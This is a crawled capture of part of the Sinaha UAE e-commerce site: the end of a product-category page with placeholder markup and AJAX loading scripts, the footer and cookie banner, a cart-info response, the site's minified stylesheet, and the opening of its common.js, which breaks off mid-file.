											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-2">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
						</div>
						<div class="row">
							<div class="col-md-3">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-3">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-3">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-3">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
						</div>
                    </div>
        </div>
    </div>
    <script src="catalog/view/javascript/lazysizes/lazysizes.min.js"></script>
    <script src="catalog/view/theme/so-emarket/js/custom.js"></script>
	<script>
        $(document).ready(function () {
            const searchParams = new URLSearchParams(window.location.search);
            var _route_ = "Trailers-Bus--";
            var language = "en-gb";
            var path = "685";
            var url = "index.php?route=product/category/get_products";
            url = path ? url + "&path=" + path : url;
            url = searchParams.has('filter') ? url + "&filter=" + searchParams.get('filter') : url;
            url = searchParams.has('sort') ? url + "&sort=" + searchParams.get('sort') : url;
            url = searchParams.has('order') ? url + "&order=" + searchParams.get('order') : url;
            url = searchParams.has('page') ? url + "&page=" + searchParams.get('page') : url;
            url = searchParams.has('limit') ? url + "&limit=" + searchParams.get('limit') : url;
            url = searchParams.has('sidebarsticky') ? url + "&sidebarsticky=" + searchParams.get('sidebarsticky') : url;
            url = searchParams.has('cartinfo') ? url + "&cartinfo=" + searchParams.get('cartinfo') : url;
            url = searchParams.has('thumbgallery') ? url + "&thumbgallery=" + searchParams.get('thumbgallery') : url;
            url = searchParams.has('listview') ? url + "&listview=" + searchParams.get('listview') : url;
            url = searchParams.has('asidePosition') ? url + "&asidePosition=" + searchParams.get('asidePosition') : url;
            url = searchParams.has('asideType') ? url + "&asideType=" + searchParams.get('asideType') : url;
            url = searchParams.has('layoutbox') ? url + "&layoutbox=" + searchParams.get('layoutbox') : url;

            $.ajax({
                url: url,
                type: "get",
                success: function (data) {
                    $("#products").html(data);
                },
                error: function (xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
        });
	</script>

            <footer class="footer-06">
				<div class="aside-stretch">
					<div class="container">
						<div class="row align-items-center align-items-stretch mb-5">
							<div class="col-md-4 py-4 py-md-5">
								<div class="w-100">
									<span class="subheading">Subscribe to our</span>
									<h3 class="heading-section">Newsletter</h3>
								</div>
								<div class="row">
									<div class="col-md-1">
										<a href="https://www.facebook.com/SinahaPlatform">
											<i class="fa-brands fa-facebook"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://twitter.com/Sinaha_ae">
											<i class="fa-brands fa-x-twitter"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://www.instagram.com/sinaha_ae">
											<i class="fa-brands fa-instagram"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://www.youtube.com/channel/UCgHCLGtB38Ae3km3i340SlQ">
											<i class="fa-brands fa-youtube"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://www.linkedin.com/company/sinaha-platform">
											<i class="fa-brands fa-linkedin"></i>
										</a>
									</div>
								</div>
							</div>
							<div class="col-md-8 py-4 py-md-5 d-flex align-items-center pl-md-5">
								<form method="post" id="signup" name="signup" class="subscribe-form w-100 signup send-mail">
									<div class="form-group d-flex">
										<input type="email" id="txtemail" name="txtemail" class="form-control rounded-left" placeholder="Enter your email"/>
										<button type="submit" class="form-control submit" onclick="return subscribe_newsletter();">
											<span>Send</span>
										</button>
									</div>
								</form>
							</div>
						</div>
					</div>
				</div>
				<div class="container">
					<div class="row">
						<div class="col-md-3 col-lg-4 order-md-last">
							<div class="row justify-content-end">
								<div class="col-md-12 col-lg-9 text-md-right mb-md-0 mb-4">
									<h2 class="footer-heading">
										<a href="#" class="logo"><img src="catalog/view/theme/so-emarket/image/new_template/sinaha-logo.png" class="w-100" alt="" srcset=""/></a>
									</h2>
									<div class="row">
										<div class="col-md-12">
											<img src="catalog/view/theme/so-emarket/image/new_template/achiv.png" class="w-100" alt="" srcset=""/>
										</div>
									</div>
									<div class="row mt-4">
										<div class="col-md-6">
											<a href="https://play.google.com/store/apps/details?id=com.sin.aha&amp;pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1"><img src="catalog/view/theme/so-emarket/image/new_template/Google_Play.png" class="w-100" alt="" srcset=""/></a>
										</div>
										<div class="col-md-6">
											<a href="https://apps.apple.com/ae/app/sinaha/id1535072511"><img src="catalog/view/theme/so-emarket/image/new_template/App_Store.png" class="w-100" alt="" srcset=""/></a>
										</div>
									</div>
									<p class="copyright mt-4">
										&copy;
										2025
										All rights reserved to the Sinaha platform for marketing national products
									</p>
								</div>
							</div>
						</div>
						<div class="col-md-9 col-lg-8">
							<div class="row">
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">Sinaha Platform</h2>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="https://sinaha.ae/index.php?route=account/mp_register">Register as Factory</a></li><li><a href="https://sinaha.ae/index.php?route=information/information&information_id=17">Terms of services</a></li><li><a href="https://sinaha.ae/about-us-1-4" title="About Us">About Us</a></li>
 <li><a href="https://sinaha.ae/index.php?route=information/information&information_id=6">Shipping Information</a></li>
 <li><a href="https://sinaha.ae/en/privacy-policy">Privacy Policy</a></li><li><a href="https://sinaha.ae/en/Blog-sinaha-Made-in-UAE">Sinaha Blog</a><br></li>
 </ul>
 </div>
 </div>
</div>

									</div>
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">My Account</h2>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="https://sinaha.ae/index.php?route=extension/custom/pricing">Supplier Membership</a></li>
 <li><a href="https://sinaha.ae/index.php?route=extension/custom/buyer">Buyer Membership</a></li><li><a href="https://sinahaqt.sinaha.ae/forms/ticket?styled=1&with_logo=1">Support / Create a Ticket</a></li>
 <li><a href="https://sinaha.ae/index.php?route=product/manufacturer">Brands</a></li>
 <li><a href="https://sinaha.ae/index.php?route=information/information&information_id=13">Post Buying Requests</a></li><li><a href="https://sinaha.ae/index.php?route=extension/custom/faq">FAQ & Help</a><br></li>
 </ul>
 </div>
 </div>
</div>

									</div>
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">Need help</h2>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="https://sinaha.ae/index.php?route=information/information&information_id=9">Why Sell with Us</a></li>
 <li><a href="https://sinaha.ae/index.php?route=information/sitemap">Site Map</a></li><li><a href="https://sinaha.ae/index.php?route=extension/custom/corona">COVID-19</a></li><li><a href="https://sinaha.ae/index.php?route=extension/custom/academy">Sinaha Academy</a><br><br><br></li>
 </ul>
 </div>
 </div>
</div>

									</div>
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">Get in touch</h2>
 <div class="modcontent">
 <p>Mazyad Mall - Tower 3<br>+971 25558989<br>Mon-Sat 8AM - 5PM<br></p>
		<p><a style="text-decoration: underline" href="mailto:info@sinaha.ae" target="_blank">Send Us Email</a></p>
 </div>
 </div>
</div>
									</div>
															</div>
						</div>
					</div>
				</div>
			</footer>

			<style>
				#cookie-space {
					display:none;
					height: 51px;
				}   
				#cookie-text {
					display: flex;
					justify-content: center;
					align-items: center;
				}
				#cookie-text span {
					display: block;
    				margin: 0 20px;
				}
				#cookie-consent {
					width: 100%;
					position: fixed;
					left: 0px;
					z-index: 999;
					border-bottom: 1px solid rgba(195, 195, 195, 0.73);
					display: none;
					padding: 10px 0px;
					bottom: 0px;
					background-color: #09702d;
					color: #fff;
					z-index: 999999999 !important;
				}
				#cookie-consent #accept, 
				#cookie-consent #close {
					float: right;
					margin-top: 1px;
					margin-left: 10px;
					padding: 5px 10px;
					border: medium none;
					color: #FFF;
					cursor: pointer;
					background-color: #fff;
					color: #09702d;
					border-radius: 10px;
				}
				#cookie-consent #close{
					background-color: #dc3545;
					color: #fff;
				}
				#cookie-consent a {
					color: #fff;
    				text-decoration: underline !important;
				}
				#cookie-inner {
					display: block;
					/*max-width: 1280px;*/
					margin-left: auto;
					margin-right: auto;
					padding: 0px 0px;
					/*min-width: 300px;*/
				}      
            </style>

            <script type="text/javascript">
                $(document).ready(function() {
                var myCookie = document.cookie.replace(/(?:(?:^|.*;\s*)accepted\s*\=\s*([^;]*).*$)|^.*$/, "$1");
                    if (myCookie == "" || !myCookie) {
                        $('#cookie-consent').show();
                        $('#cookie-space').show();
                    }
                        $('#accept').click(function() {
                            document.cookie = "accepted=yes; expires=Thu, 18 Dec 2025 12:00:00 GMT; path=/";
                            $('#cookie-space').hide();
                            $('#cookie-consent').hide();
                        });
                        $('#close').click(function() {
                            document.cookie = "accepted=no; expires=Thu, 18 Dec 2025 12:00:00 GMT; path=/";
                            $('#cookie-space').hide();
                            $('#cookie-consent').hide();
                        });
                });        
            </script>
			
            <div id="cookie-consent">
                <div id="cookie-inner">
                    <div id="cookie-text"><span>We use cookies to enhance your experience. By continuing to visit this site you agree to our use of cookies. <a href="https://sinaha.ae/index.php?route=information/information&information_id=3" target="_blank">Privacy Policy</a></span> <button id="accept">Accept </button> <button id="close">Reject </button></div>   
                </div>
            </div>

		</div>
		<a id="go-to-up"></a>
		<script>
		$(document).ready(function () {
			$("#left-sidebar-btn").click(function (event) {
				if ($("#left-sidebar").hasClass("slide-right")) {
					$("#left-sidebar").removeClass("slide-right");
					$("#left-sidebar-modals").hide();
						var code = 'en-gb';
					if (code == 'ar') {
						var bg_image = "forward.png";
					} else {
						var bg_image = "backward.png";
					}
					$("#left-sidebar-btn").css('background-image', 'url("/catalog/view/theme/so-emarket/image/new_template/' + bg_image + '")');
				} else {
					$("#left-sidebar").addClass("slide-right");
					$("#left-sidebar-modals").show();
					var code = 'en-gb';
					if (code == 'ar') {
						var bg_image = "backward.png";
					} else {
						var bg_image = "forward.png";
					}
					$("#left-sidebar-btn").css('background-image', 'url("/catalog/view/theme/so-emarket/image/new_template/' + bg_image + '")');
				}
				event.preventDefault();
			});

			$.ajax({
				url: "index.php?route=common/cart/info",
				type: "post",
				data: "new_template=true",
				success: function (data) {
					$("#cart").html(data);
				},
				error: function (xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		});
		</script>
		
		<script>
		$('#search_application').on('click',function(){
			console.log("console")
			$.ajax({
				url: 'https://sinaha.ae/index.php?route=jobs/jobs/search',
				data: {ref_number: $('#ref_number').val()},
				type: 'post',
				success: function(response) {
					$('#application').html(response);
				}
			});
		});
		</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sinaha.ae/index.php?route=common/cart/info
body_size: 302
content:
<span class="sin-header-item-icon sin-cart-icon">
    <i class="fa-solid fa-cart-shopping"></i>
    <span class="sin-cart-num">0</span>
</span>
<div class="sin-header-item-title">
    <h6>My Cart</h6>
    <p class="total-shopping-cart"><span class="items_cart">0</span><span class="items_cart2"> item(s)</span><span class="items_carts"> - 0.00AED </span> </p>
</div>
<ul class="sin-cart">
        <li>
      <p class="text-center empty">Your shopping cart is empty!</p>
    </li>
    </ul>

--- FILE ---
content_type: text/css
request_url: https://sinaha.ae/catalog/view/theme/so-emarket/css/new-style.css?v=79
body_size: 4482
content:
@import "https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800&display=swap";*,body{font-family:Cairo,sans-serif}.col img,.offer_image_class{object-fit:cover}.sin-categories-dropdown,.sin-langs{min-width:50px!important}.sin-categories-btn .fa-bars,.sin-categories-dropdown .fa-solid{margin-right:10px}#go-to-up,#mp_msv_signup_form fieldset{display:flex!important}#go-to-up,.counter,.form-box,.sidebar-menu li,.sin-cart,.sin-product{text-align:center}*{text-decoration:none!important;list-style-type:none!important;margin:0;padding:0}:root{--main-color:#09702d;--second-color:#52a071;--third-color:#0a702e;--fourd-color:#05421a;--white:#fff;--gray:#777;--gray-2:#ccc;--gray-3:#e5e5e5;--gray-4:#eee;--gray-5:#efefef;--gray-6:#fcfcfc;--gray-7:#f5f5f5;--color-4:#d7b8ff}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover,.sidebar-menu li:hover a,.sidebar-menu-item a:hover,.sin-left-slide-btn:hover,.sin-right-slide-btn:hover,a{color:var(--main-color)}.alert{z-index:0}.container{margin-left:auto!important;margin-right:auto!important}.carousel,.carousel-inner,.carousel-item,.carousel-item img,.sidebar-content{height:100%}.carousel-indicators{margin-bottom:-1.5rem}#go-to-up:active,.carousel-indicators [data-bs-target]{background-color:var(--main-color)}.nav-tabs .nav-link{font-size:.85rem}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active,.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:transparent;border-bottom:1px solid var(--main-color);color:var(--main-color);font-weight:800}.nav-tabs{border-bottom-color:transparent}.nav-link{color:var(--gray);font-size:1.2rem}.pull-right{text-align: end!important}.pull-left{float:left!important}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.autosearch-input,.btn.close{background-color:transparent}.btn{border:none}.btn.close{position:absolute;right:1rem;top:.5rem;color:red;font-size:31px;padding:0;line-height:1;font-weight:900}.btn.close.active,.btn.close:first-child:active{background-color:transparent;color:red}.btn.close:focus-visible{border:none}@media (min-width: 992px){.modal-lg,.modal-xl{--bs-modal-width:1050px}}.pagination > li:first-child > a,.pagination > li:first-child > span{border:1px solid #1aad4c}.pagination > li.active span,.pagination > li:hover span{background-color:#1aad4c;color:#fff}.list-group{margin-bottom:1rem}.cookieinfo,.sin-categories-list li .sub-menu .fa-angle-right,.sticky-detail{display:none}.custom-field{margin:5px 0 20px}.accordion-button:not(.collapsed){color:#09702d;background-color:#cbf9db}#mp_msv_signup_form input,#mp_msv_signup_form textarea{font-size:16px!important}.password-field,.sin-logo-container,.sin-product .card-body{position:relative}.password-field label{position:absolute;right:15px;top:7px;font-size:25px}.has-error label{color:#a94442}.blog-block a.btn-success,.custom-field .text-danger,.text-danger{color:#fff!important}#mp_msv_signup_form{margin:0!important}.products-list .product-grid .product-item-container .left-block img{height:230px}.heading-title{position:absolute;left:40%;font-size:1rem;margin-bottom:0;line-height:1.5;color:var(--white);letter-spacing:0;top:8px;letter-spacing:1px}.sin-fixed-header{position:fixed;top:0;left:0;right:0;z-index:9}.media-left{margin-right:20px}#sosearchpro .dropdown-menu .media{display:flex;border-bottom:1px solid var(--gray-3);padding:5px}.sin-logo{width:68%}.smaller-header .sin-logo{width:50%!important}.sin-flag{position:absolute;z-index:-1;width:165px;right:20%;bottom:-16px;opacity:.2}.sin-cel-1,.sin-cel-2{position:absolute;z-index:1000;width:140px}.smaller-header .sin-flag{width:125px;right:30%;bottom:-8px}.col img{height:427px}.sin-cel-1{right:27%;bottom:30%}.smaller-header .sin-cel-1{width:60px;left:70px;top:4px}.sin-cel-2{right:65%;bottom:35%}.smaller-header .sin-cel-2{width:20px;right:70px;top:4px}.sidebar-menu li:hover,.sin-header,.sin-header-links div a:hover,.sin-header-overlay{background-color:var(--white)}.smaller-header .sin-header-content{padding-top:.8rem!important;padding-bottom:.8rem!important}.smaller-header .sin-header-overlay{border-bottom:3px solid var(--main-color)}.sin-header{background-image:url(/catalog/view/theme/so-emarket/image/new_template/modern-city-panoramic-skyline-view-free-free-vector.jpg);background-repeat:no-repeat;background-position:88%;position:relative}.sin-header-overlay{position:absolute;left:0;right:0;bottom:0;top:0;opacity:.8}.sin-header-content{position:relative;left:0;right:0;bottom:0;top:0;z-index:99;padding-top:1rem!important;padding-bottom:1rem!important}.sin-lang-left{display:flex;justify-content:end;align-items:center;color:var(--white)}.sin-lang-left span{display:block;margin:0 .5rem;height:29px}.sin-lang-left .sin-email,.sin-lang-left .sin-phone{color:var(--white);font-size:.8rem}.sin-header-bar{background-color:#001801;padding:5px 0}.sin-langs .dropdown-item{font-size:12px;display:flex;align-items:center}.sin-categories-dropdown{width:100%;border-radius:0;background-color:var(--second-color);border:none}.sin-categories-btn,.sin-categories-btn.show,.sin-categories-btn:active,.sin-categories-btn:first-child:active,.sin-categories-btn:hover{background-color:transparent;border:none}.sin-categories-dropdown .dropdown-item{font-size:16px;display:flex;align-items:center;color:var(--white);padding:10px 20px}.sin-categories-btn,.sin-categories-btn .fa-bars{font-size:18px;font-weight:800;text-transform:uppercase}.sin-categories-dropdown.show{display:block;position:absolute!important;inset:60px 0 auto auto!important;transform:unset!important}.sin-categories-dropdown .dropdown-item:focus,.sin-categories-dropdown .dropdown-item:hover{color:var(--white);background-color:var(--third-color)}.sin-lang-btn img,.sin-langs .dropdown-item img{width:15px;margin-right:4px}.sin-lang-btn{background:0 0;border:none;color:var(--white);display:flex;align-items:center;font-size:12px;text-transform:uppercase}.sin-lang-btn.btn.show,.sin-lang-btn:active,.sin-lang-btn:hover{background:0 0!important}.sin-header-item{display:flex;align-items:center;justify-content:center}.sin-header-item .sin-header-item-icon{font-size:16px;color:var(--main-color);width:40px;height:40px;border-radius:50%;border:1px solid var(--main-color);display:flex;justify-content:center;align-items:center;margin-right:10px}.sin-header-item .sin-header-item-icon.sin-cart-icon{background-color:var(--main-color);color:var(--white);position:relative}.sin-cart-num{position:absolute;font-size:9px;width:20px;height:20px;border-radius:50%;background-color:var(--main-color);color:var(--white);border:2px solid var(--white);display:flex;justify-content:center;align-items:center;right:-7px;top:-7px}.sin-cart,.sub-menu{right:0;opacity:0;visibility:hidden}.sin-cart{display:block;padding:10px;position:absolute;left:0;transition:.2s ease-out;z-index:1000;background:var(--white);top:45px}.sin-cart-btn:hover .sin-cart,.sin-categories-list li:hover .sub-menu{visibility:visible;opacity:1}.sin-header-item .sin-header-item-title h6,.sin-header-item .sin-header-item-title p{margin-bottom:0!important;font-weight:700}.sin-header-item:hover{cursor:pointer}.sin-header-item .sin-header-item-title p,.sin-header-item .sin-header-item-title p a{color:var(--gray);font-size:13px}.sin-header-item .sin-header-item-title p a:hover,.sin-header-item .sin-header-item-title p:hover{color:var(--main-color);font-size:13px}.sin-menu{background-color:var(--main-color)!important;color:var(--white);display:flex;justify-content:center;align-items:center;margin-top:8.2rem}.sin-header-links{padding:10px 0}.sin-header-links div a{font-size:16px;text-transform:uppercase;font-weight:600;color:var(--white);display:block;position:relative;padding:10px 0;height:auto;line-height:100%}.sin-header-links div a:hover{color:var(--main-color)}.sin-categories-list li a span,.sin-categories-title div span,.sin-header-links div a span{margin-left:10px}.sin-main-image{position:relative;background-color:var(--main-color)}.sin-main-image img.banner{width:100%}#go-to-up,.sin-product-verfiy-logos .sin-product-verfiy-logo img{width:35px;height:35px}.product-skeleton .lines .line,.sin-slider{margin-top:10px}.sin-categories-title{width:100%;height:100%;display:flex;align-items:center;font-size:18px;font-weight:800;text-transform:uppercase;padding:10px 20px;background:var(--second-color);position:relative}.sin-categories-list,.sub-menu{background-color:#efefef;height:100%}.sin-categories{position:relative;height:600px}.content-product-bottom .nav-tabs:after{background-color:unset}.zoomWindowContainer div{background-color:#fff}.sin-categories-list{padding:0;display:flex;flex-direction:column;justify-content:space-between;overflow:auto}.bg-page-404,.content-product-bottom .nav-tabs{display:flex}.sub-menu{position:absolute;z-index:99999;left:95%;display:block;top:-5px;overflow:scroll;border:4px solid #afafaf}.sub-menu::-webkit-scrollbar{width:5px}.sub-menu::-webkit-scrollbar-track{background:#f7f7f7}.sub-menu-arrow{float:right;margin-top:4px}.sin-categories-list li:hover a.clearfix,.sub-menu a:hover{color:#000;font-weight:700}.sin-categories-list::-webkit-scrollbar{width:5px}.sin-categories-list::-webkit-scrollbar-track{background:#f7f7f7}.sin-categories-list::-webkit-scrollbar-thumb{background:#afafaf}.sin-categories-list::-webkit-scrollbar-thumb:hover{background:#afafaf}.sin-categories-list li{padding:10px 20px}.sin-categories-list li a{display:block;color:#959595;font-size:16px;text-transform:uppercase;font-weight:400}.show{display:block!important}.left-sidebar-modals{display:none;position:fixed;z-index:9000;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,0.4)}.left-sidebar,.left-sidebar-btn{transform:translate(0,-50%);background:var(--main-color);border-radius:0 10px 10px 0;position:fixed}.left-sidebar{width:55px;height:350px;top:35rem;left:0;padding:10px 0;color:var(--white);transition:.2s ease-in;z-index:900}.menu,.sidebar-menu{padding-left:0}.slide-right{left:-55px}.left-sidebar-btn{top:50%;width:20px;height:75px;right:-20px;background-size:12px;background-position:center;z-index:9000;display:flex;justify-content:center;align-items:center;background-image:url(/catalog/view/theme/so-emarket/image/new_template/backward.png);background-repeat:no-repeat}.left-sidebar-btn img{width:50%}.sidebar-menu{height:100%;display:flex;flex-direction:column;align-content:center;justify-content:space-around;align-items:center;margin-bottom:0}.sidebar-menu li{width:100%;font-size:1rem;padding:5px 0}.sidebar-menu li:hover{color:var(--main-color);cursor:pointer}.sidebar-menu-item a{color:var(--white);width:100%;display:block}.left-sidebar-title{font-size:.8rem}.form-box{display:flex;align-items:center;justify-content:center;width:100%;height:90px}.form-box:hover{background-color:var(--gray-4)}.button:hover{background-color:#106a30;color:#fff}.sin-section-title{display:inline;position:relative;font-weight:700}.sin-section-title::before{content:"";position:absolute;bottom:0;width:50%;height:5px;background-color:var(--main-color);border-radius:15px}.sin-product .blog_image_class,.sin-product .sin-product-image{width:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.sin-products-list .sin-product .sin-product-title{font-size:1.1rem;font-weight:800}.sin-products-list .sin-product .sin-product-factory{font-size:.8rem;font-weight:500}.sin-products-list .sin-product .sin-product-factory,.sin-products-list .sin-product .sin-product-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;height:20px}.sin-product{overflow:hidden;height:auto;background-color:#f5f5f5}.sin-product a{display:block}.blog-block a{color:#000!important}.sin-product .sin-product-image{margin:0 auto;height:130px;object-fit:contain;background-color:#fff}hr{margin:.8rem 0}.sin-product .blog_image_class{height:190px}.sin-product .sin-product-icons{display:flex;position:absolute;left:-3rem;top:.5rem;flex-direction:column;transition:.5s}.sin-product:hover .sin-product-icons{transition:.5s;left:.5rem}.sin-product .sin-product-icons .sin-product-icon{background-color:var(--gray);color:var(--white);padding:.5rem;margin:.2rem 0;opacity:.8;border:none}.sin-product .sin-product-icons .sin-product-icon:hover{background-color:var(--main-color);opacity:1}.sin-product .btn-success{width:100%!important;margin-top:.8rem;background-color:#001801}.sin-product-price{color:var(--main-color);font-weight:700;position:relative;height:18px;margin-bottom:0}.sin-product-price-old{text-decoration:line-through!important}.sin-ratings{color:var(--gray-2);font-size:.8rem;margin-top:.8rem}.sin-product-verfiy-logos{display:flex;margin:.8rem 0 0;justify-content:center}.blog_description_class,.blog_title_class{display:-webkit-box;max-width:200px;-webkit-box-orient:vertical;overflow:hidden}.sin-product-verfiy-logos .sin-product-verfiy-logo{margin-right:.4rem}.sin-rating-color{color:var(--main-color)!important}.sin-left-slide-btn,.sin-right-slide-btn{width:2%;font-size:1rem;color:var(--main-color);opacity:1}.sin-right-slide-btn{right:0;left:unset;top:-35px;height:9%}.sin-left-slide-btn{right:30px;left:unset;top:-35px;height:9%}.button-search{border-radius:0 .5rem .5rem 0;border:1px solid #198754}footer{padding:1em 0}.copyright{font-size:13px}.footer-06{padding-top:0!important;background:var(--main-color);position:relative;overflow:hidden;z-index:0;margin-top:1rem}.footer-06:after{position:absolute;top:0;left:0;right:0;bottom:0;content:"";opacity:.2;z-index:-1;background:var(--color-4)}.footer-06 .subheading{color:rgba(255,255,255,0.3);text-transform:uppercase;letter-spacing:2px}#go-to-up::after,.counter,.footer-06 .footer-heading .logo,.footer-06 .heading-section,.footer-06 .list-unstyled li a:hover,.footer-06 a,.footer-06 p,.modcontent ul li a:hover{color:var(--white)}.footer-06 .heading-section{font-size:30px;text-transform:uppercase}.footer-06 .footer-heading,.modtitle{font-size:20px;color:var(--white);margin-bottom:20px}.footer-06 .list-unstyled li a,.modcontent ul li a{color:rgba(255,255,255,0.5);font-size:14px;display:block!important;padding-top:.25rem!important;padding-bottom:.25rem!important}.footer-06 .subscribe-form{border-radius:40px;background:var(--white);padding:3px}.footer-06 .subscribe-form .form-group{position:relative;margin-bottom:0;border-radius:0}.footer-06 .subscribe-form .form-group input{background:0 0!important;border:none!important;outline:0!important;color:var(--main-color)!important;font-size:16px;height:56px;border-radius:0}.footer-06 .subscribe-form .form-group input::-webkit-input-placeholder{color:rgba(0,0,0,0.3)!important}.footer-06 .subscribe-form .form-group input::-moz-placeholder{color:rgba(0,0,0,0.3)!important}.footer-06 .subscribe-form .form-group input:-ms-input-placeholder{color:rgba(0,0,0,0.3)!important}.footer-06 .subscribe-form .form-group input:-moz-placeholder{color:rgba(0,0,0,0.3)!important}.footer-06 .subscribe-form .form-group input:focus{outline:0!important;-webkit-box-shadow:none;box-shadow:none}.footer-06 .subscribe-form .form-group .submit{color:var(--white)!important;display:block;width:150px;height:56px;font-size:14px;background:var(--fourd-color)!important;border:none;letter-spacing:1px;text-transform:uppercase;border-radius:40px}.footer-06 .subscribe-form .form-group .submit:focus,.footer-06 .subscribe-form .form-group .submit:hover{text-decoration:none!important;outline:0!important}.footer-06 .aside-stretch{background:var(--fourd-color)}#go-to-up{background-color:var(--fourd-color);border-radius:4px;position:fixed;transition:background-color 0.3s,opacity 0.5s,visibility .5s;opacity:0;visibility:hidden;z-index:9999999999!important;bottom:7px;right:40px;font-size:10px;align-items:center;justify-content:center}#go-to-up::after{content:"\f077";font-family:FontAwesome;font-weight:400;font-style:normal;font-size:2em;line-height:50px}#go-to-up:hover{cursor:pointer;background-color:var(--main-color)}#go-to-up.show{opacity:1;visibility:visible}.counter{background-image:url(../image/new_template/counter-sinaha.jpg);background-size:24% auto;background-position:center;padding:4rem 0;position:relative;background-repeat:repeat;background-attachment:fixed}.counter-overlay{position:absolute;left:0;right:0;top:0;bottom:0;background-image:linear-gradient(to bottom right,#001801,#09702d);opacity:.9}.counter-content{position:relative;z-index:1}.counter-count{font-size:3rem;margin-bottom:0}.blog_title_class{font-size:.9rem;font-weight:800;-webkit-line-clamp:2}.blog_description_class{-webkit-line-clamp:4}.product-skeleton{width:100%;height:100%;position:relative;margin-top:50px;margin-left:auto;margin-right:auto}.product-skeleton .product-source{width:100%;display:-webkit-inline-box;position:relative}.product-skeleton .product-detail{width:100%;display:inline-flex;position:relative;flex-direction:column}.product-skeleton .line-breadcrumb{width:100%;padding-top:20px;margin-bottom:20px}.product-skeleton .line-product-title{width:100%;padding-top:50px;margin-bottom:20px}.product-skeleton .line-product-cost{width:150px!important;padding-top:50px}.product-skeleton .pulse{height:100%;width:100%;background:linear-gradient(-90deg,var(--gray-5) 0,var(--gray-6) 50%,var(--gray-5) 100%);background-size:400% 400%;animation:1.2s ease-in-out infinite pulse}@keyframes pulse{0%{background-position:0 0}100%{background-position:-135% 0}}.product-skeleton .lines{height:100%;display:flex;flex-direction:column;width:100%;margin-bottom:20px}.product-skeleton .lines .line,.product-skeleton .lines .thumb{background-color:var(--gray-7);width:100%;height:1rem}.product-skeleton .lines .thumb{padding-top:100%}

--- FILE ---
content_type: application/javascript
request_url: https://sinaha.ae/catalog/view/theme/so-emarket/js/common.js
body_size: 3384
content:
function getURLVar(key) {
  var value = [];

  var query = String(document.location).split("?");

  if (query[1]) {
    var part = query[1].split("&");

    for (i = 0; i < part.length; i++) {
      var data = part[i].split("=");

      if (data[0] && data[1]) {
        value[data[0]] = data[1];
      }
    }

    if (value[key]) {
      return value[key];
    } else {
      return "";
    }
  }
}

$(document).ready(function () {
  // Highlight any found errors
  $(".text-danger").each(function () {
    var element = $(this).parent().parent();

    if (element.hasClass("form-group")) {
      element.addClass("has-error");
    }
  });

  // Currency
  $("#form-currency .currency-select").on("click", function (e) {
    e.preventDefault();

    $("#form-currency input[name='code']").val($(this).attr("name"));

    $("#form-currency").submit();
  });

  // Language
  $("#form-language .language-select").on("click", function (e) {
    e.preventDefault();

    $("#form-language input[name='code']").val($(this).attr("name"));

    $("#form-language").submit();
  });

  /* Search */
  $("#search input[name='search']")
    .parent()
    .find("button")
